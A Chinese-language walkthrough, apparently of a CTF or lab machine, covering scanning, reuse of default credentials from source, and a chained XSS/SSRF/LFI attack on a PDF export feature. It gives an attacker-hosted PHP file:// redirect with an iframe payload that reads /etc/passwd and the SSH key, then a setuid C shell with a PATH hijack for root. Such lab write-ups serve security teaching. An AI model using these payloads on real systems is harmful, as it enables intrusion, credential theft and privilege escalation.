目录

一、主机发现



半开扫描

nmap -sS ip

二、服务版本探测

三、信息收集



1.无法加载

80端口的资源无法被正常加载,因为一直在访问Google的某些站点,挂梯子访问。



2.主页面

源码地址给我们了



3.源码

逐个查看,在install文件夹下出现了admin@1234

4.尝试登录

成功登录,左上角多了个功能

四、分析功能



1.export输出pdf



2.edit profile编辑文件

我们修改的资料会在资料版上原封不动的显示出来。用户名处不存在过滤,

五、存储型xss

不足以帮助我们突破边界

六、信息收集





1.export输出

在文档属性中我们发现了一个应用。就是一个html转pdf的应用。



七、组合拳XSS+SSRF+LFI

经过搜索,我们可以知道这个应用组件存在这三个漏洞。经过漏洞结合使用,来读取本地文件。

1.本地开启apache服务

systemctl start apache2

cd /var/www/html

sudo vim 1.php

创建一个1.php文件

写入:

<?php

$file = $_GET['file'];

header("location:file://$file");2.注入payload

<iframe src="http://ip/1.php?file=/etc/passwd" width="100%" height=1220></iframe>

3.export触发



成功读取/etc/passwd文件。可以看到gemini可以通过shell登录



八、读取gemini私钥

保存到kali上



2.ssh公私钥登录

成功登录



九、find信息查找

find / -type f -user root -perm -u+xs -ls 2>/dev/null



十、二进制文件查看

1. /usr/bin/listinfo文件分析

strings /usr/bin/listinfo

内容:

核心代码也就是这几句,调用了系统的命令



2.执行情况



十一、 系统命令文件伪造

1.新建date文件

vim date.c

内容:

#include<sys/types.h>

#include<unistd.h>

#include<stdlib.h>

int main(){

setuid(0);

setgid(0);

system("/bin/bash");

}2.修改环境变量

先从前面找,再从后面找

export PATH=/tmp:$PATH

3.执行listinfo



提权成功

拿到flag.txt

620

620

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?